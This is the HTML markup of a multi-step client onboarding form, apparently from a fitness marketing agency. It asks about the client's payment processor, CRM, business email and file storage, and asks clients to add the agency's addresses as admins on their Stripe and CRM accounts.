			<div class="piotnetforms-field-type-select piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-paymentprocessor_y/n piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-paymentprocessor_y/n" class="piotnetforms-field-label">Do you use Stripe as your payment processor?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container">		<div class="piotnetforms-field piotnetforms-select-wrapper piotnetforms-select-drop-down">
			<select name="form_fields[paymentprocessor_y/n]" id="form-field-paymentprocessor_y/n" class="piotnetforms-field-textual piotnetforms-size-" data-piotnetforms-type="select" required="required" aria-required="true" data-piotnetforms-id="5552" data-piotnetforms-default-value="" data-options='["Yes","No, but I'm about to switch, so I can use Scalerize","No, I mistakingly signed up for this service"]'>
				<option value="Yes">Yes</option><option value="No, but I&#039;m about to switch, so I can use Scalerize">No, but I&#039;m about to switch, so I can use Scalerize</option><option value="No, I mistakingly signed up for this service">No, I mistakingly signed up for this service</option>			</select>
		</div>
		</div>			</div>
		</div>
			
		<div class="p10154510 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-paymentprocessor_other piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p65167706&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;paymentprocessor_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Other&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[paymentprocessor_other]" id="form-field-paymentprocessor_other" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
	<h6 class="p21111222" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;and&quot;,&quot;repeater_id&quot;:&quot;p84446448&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;paymentprocessor_y\/n\&quot;]&quot;},{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;!=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Stripe&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p81803306&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;paymentprocessor_select\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Please add support@fitnessmarketingmachine.net as an admin to your payment processor account. </h6>		
		<div class="p10918763 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-checkbox piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-p10918763 piotnetforms-col-100">
				<label for="form-field-p10918763" class="piotnetforms-field-label">I have done this</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="checkbox" value="Yes" data-value="Yes" id="form-field-p10918763-0" name="form_fields[p10918763][]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-p10918763-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="checkbox" value="No, but I have copied the designated email address and will open a Stripe account and do so within the next couple of days" data-value="No, but I have copied the designated email address and will open a Stripe account and do so within the next couple of days" id="form-field-p10918763-1" name="form_fields[p10918763][]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-p10918763-1" class="">No, but I have copied the designated email address and will open a Stripe account and do so within the next couple of days</label></span></div></div>			</div>
		</div>
	<h5 class="p97517958" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;No&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p16867371&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;paymentprocessor_y\/n\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Register and setup your Stripe account. To register a Stripe account, go to this page: https://dashboard.stripe.com/register
<br><br>
Once done, please add webdev@fitnessmarketingmachine.net as admin to your Stripe account. You can check this documentation on how to add a new user to your Stripe account: https://support.stripe.com/questions/invite-team-members-or-developers-to-access-your-stripe-account</h5><h5 class="p33005108" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;contains&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Stripe&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p16867371&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;paymentprocessor_select\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Pease add support@fitnessmarketingmachine.net as admin to your Stripe account. You can check this documentation on how to add a new user to your Stripe account: https://support.stripe.com/questions/invite-team-members-or-developers-to-access-your-stripe-account</h5>        	<div class="p07731003 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">PREVIOUS</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">NEXT</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        		
		<div class="p16722626 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-select piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-crm_yn piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-crm_yn" class="piotnetforms-field-label">Do you use any CRM or Email Marketing Platform such as ActiveCampaign or Mailchimp?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container">		<div class="piotnetforms-field piotnetforms-select-wrapper piotnetforms-select-drop-down">
			<select name="form_fields[crm_yn]" id="form-field-crm_yn" class="piotnetforms-field-textual piotnetforms-size-" data-piotnetforms-type="select" required="required" aria-required="true" data-piotnetforms-id="5552" data-piotnetforms-default-value="" data-options='["Yes","No"]'>
				<option value="Yes">Yes</option><option value="No">No</option>			</select>
		</div>
		</div>			</div>
		</div>
			
		<div class="p34693601 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-crm_select piotnetforms-col-100" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p20885250&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;crm_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-crm_select" class="piotnetforms-field-label">Which CRM/Email Marketing Platform are you using?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  piotnetforms-subgroup-inline"><span class="piotnetforms-field-option"><input type="radio" value="ActiveCampaign" data-value="ActiveCampaign" id="form-field-crm_select-0" name="form_fields[crm_select]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-crm_select-0" class="">ActiveCampaign</label></span><span class="piotnetforms-field-option"><input type="radio" value="Hubspot" data-value="Hubspot" id="form-field-crm_select-1" name="form_fields[crm_select]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-crm_select-1" class="">Hubspot</label></span><span class="piotnetforms-field-option"><input type="radio" value="MailChimp" data-value="MailChimp" id="form-field-crm_select-2" name="form_fields[crm_select]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-crm_select-2" class="">MailChimp</label></span><span class="piotnetforms-field-option"><input type="radio" value="ConvertKit" data-value="ConvertKit" id="form-field-crm_select-3" name="form_fields[crm_select]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-crm_select-3" class="">ConvertKit</label></span><span class="piotnetforms-field-option"><input type="radio" value="Klaviyo" data-value="Klaviyo" id="form-field-crm_select-4" name="form_fields[crm_select]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-crm_select-4" class="">Klaviyo</label></span><span class="piotnetforms-field-option"><input type="radio" value="Other" data-value="Other" id="form-field-crm_select-5" name="form_fields[crm_select]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-crm_select-5" class="">Other</label></span></div></div>			</div>
		</div>
			
		<div class="p89476215 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-crm_other piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p11790627&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;crm_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Other&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[crm_other]" id="form-field-crm_other" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p05707096 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-url piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-crm_loginurl piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p26028016&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;crm_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-crm_loginurl" class="piotnetforms-field-label">Please share with us the URL where you're logging in to access your CRM account.</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="url" name="form_fields[crm_loginurl]" id="form-field-crm_loginurl" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
	<h6 class="p92876271" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p84446448&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;crm_yn\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Please add support@fitnessmarketingmachine.net as an admin to your CRM/Email Marketing account. </h6>        	<div class="p18024407 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">PREVIOUS</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">NEXT</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        		
		<div class="p15055873 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-email_select piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-email_select" class="piotnetforms-field-label">Do you own a Business Email Address like mike@yourcompany.com?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  piotnetforms-subgroup-inline"><span class="piotnetforms-field-option"><input type="radio" value="Yes" data-value="Yes" id="form-field-email_select-0" name="form_fields[email_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-email_select-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="radio" value="No" data-value="No" id="form-field-email_select-1" name="form_fields[email_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-email_select-1" class="">No</label></span></div></div>			</div>
		</div>
			
		<div class="p63582731 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-email piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-email_address piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p57451994&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;email_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-email_address" class="piotnetforms-field-label">Your Business Email Address:</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="email" name="form_fields[email_address]" id="form-field-email_address" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
	<h6 class="p69342327" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;No&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p22025180&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;email_select\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Go to this page to register a new business email: https://workspace.google.com/intl/en_ph/business/new-business/</h6>		
		<div class="p55115585 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-email_for_site piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p42363395&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;email_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-email_for_site" class="piotnetforms-field-label">Do you want to use this email as the FROM Address of the emails that will be sent out from your site?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Yes" data-value="Yes" id="form-field-email_for_site-0" name="form_fields[email_for_site]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-email_for_site-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="radio" value="No" data-value="No" id="form-field-email_for_site-1" name="form_fields[email_for_site]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-email_for_site-1" class="">No</label></span></div></div>			</div>
		</div>
			
		<div class="p96781705 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-email piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-email_selectforsite_no piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p66567897&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;email_for_site&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;No&quot;},{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;and&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p04133750&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;email_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-email_selectforsite_no" class="piotnetforms-field-label">Which email address do you want to use as the FROM Address?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="email" name="form_fields[email_selectforsite_no]" id="form-field-email_selectforsite_no" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
	        	<div class="p66697617 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">Previous</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">Next</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        		
		<div class="p16521996 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-filestorage_yn piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-filestorage_yn" class="piotnetforms-field-label">Do you use any file storage such as Google Drive or OneDrive?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Yes" data-value="Yes" id="form-field-filestorage_yn-0" name="form_fields[filestorage_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-filestorage_yn-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="radio" value="No" data-value="No" id="form-field-filestorage_yn-1" name="form_fields[filestorage_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-filestorage_yn-1" class="">No</label></span></div></div>			</div>
		</div>
			
		<div class="p76336011 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-filestorage_select piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p33879893&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;filestorage_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-filestorage_select" class="piotnetforms-field-label">Which file storage are you using? </label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  piotnetforms-subgroup-inline"><span class="piotnetforms-field-option"><input type="radio" value="Google Drive" data-value="Google Drive" id="form-field-filestorage_select-0" name="form_fields[filestorage_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-filestorage_select-0" class="">Google Drive</label></span><span class="piotnetforms-field-option"><input type="radio" value="OneDrive" data-value="OneDrive" id="form-field-filestorage_select-1" name="form_fields[filestorage_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-filestorage_select-1" class="">OneDrive</label></span><span class="piotnetforms-field-option"><input type="radio" value="Dropbox" data-value="Dropbox" id="form-field-filestorage_select-2" name="form_fields[filestorage_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-filestorage_select-2" class="">Dropbox</label></span><span class="piotnetforms-field-option"><input type="radio" value="Box" data-value="Box" id="form-field-filestorage_select-3" name="form_fields[filestorage_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-filestorage_select-3" class="">Box</label></span><span class="piotnetforms-field-option"><input type="radio" value="Other" data-value="Other" id="form-field-filestorage_select-4" name="form_fields[filestorage_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-filestorage_select-4" class="">Other</label></span></div></div>			</div>
		</div>
			
		<div class="p77518903 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-filestorage_other piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p11790627&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;filestorage_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Other&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[filestorage_other]" id="form-field-filestorage_other" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
